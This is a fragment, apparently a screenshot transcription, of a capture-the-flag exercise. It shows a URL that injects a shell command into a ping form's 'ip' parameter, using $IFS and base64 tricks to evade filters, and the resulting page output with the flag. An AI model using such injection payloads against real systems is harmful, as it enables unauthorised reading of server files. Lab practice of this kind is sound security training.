 view-source:http://05edab5f-4204-445f-a076-9bb8557e5b09.node3.buuoj.cn/index.php?ip=127.0.0.1;cat$IFS$9`echo$IFS$9ZmxhZy5
火狐官方站点 新手上路 常用网址 JD 京东商城
1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{517c0ac4-e8ca-4a73-ad11-c4a38ee10e23}";
5 ?>
6